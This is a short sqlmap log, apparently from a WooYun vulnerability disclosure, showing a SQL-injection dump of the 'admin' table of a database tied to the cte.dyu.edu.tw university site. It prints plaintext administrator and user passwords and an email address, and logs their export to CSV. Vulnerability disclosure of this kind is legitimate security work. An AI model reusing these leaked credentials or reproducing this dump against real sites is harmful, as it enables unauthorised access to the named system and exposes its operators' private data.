 [21:32:06] [INFO] resumed: student2012
[21:32:06] [INFO] resumed: student
[21:32:06] [INFO] analyzing table dump for possible password hashes
Database: cte_dyu_edu_tw
Table: admin
[2 entries]
+-------+--------+---------+-------------+---------+------------------+
| A_Key | A_Name | A_User | A_Pass | A_Level | A_Email |
+-------+--------+---------+-------------+---------+------------------+
| 1 | 網站管理者 | admin | dyupdecte | 1 | w12@dah.com.tw |
| 2 | 網站使用者 | student | student2012 | 0 | <blank> |
+-------+--------+---------+-------------+---------+------------------+
[21:32:06] [INFO] table 'cte_dyu_edu_tw.admin' dumped to CSV file 'C:\Users\Admi
nistrator\.sqlmap\output\cte.dyu.edu.tw\dump\cte_dyu_edu_tw\admin.csv'
[21:32:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cte.dyu.edu.tw'
[*] shutting down at 21:32:06
www.wooyun.org